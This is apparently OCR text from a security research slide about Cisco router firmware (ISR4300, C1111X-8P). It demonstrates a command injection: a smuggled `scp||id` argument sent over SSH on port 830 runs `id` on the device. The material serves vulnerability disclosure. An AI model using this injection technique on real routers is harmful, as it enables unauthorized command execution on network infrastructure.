
ISR4300 (x64)
C1111X-8P (aarch64)
COMMAND INJECTION LIKE IN THE 90'S
When reviewing the firmwares, we found something odd about
the
command management. So we tried to execute the
scp
through
with an additional command:
scp
ssh
$
 ssh -p 830 admin@10.66.66.100 
"scp||id"
admin@10.66.66.100's password: 

uid=85(binos) gid=85(bprocs) groups=85(bprocs),4(tty) 
usage: scp [-12346BCpqrv] [-c cipher] [-F ssh_config] 
           [-l limit] [-o ssh_option] [-P port] [-S pr
           [[user@]host1:]file1 ... [[user@]host2:]fi
Oopsie, it looks like a command injection...
Let's try to understand what just happened.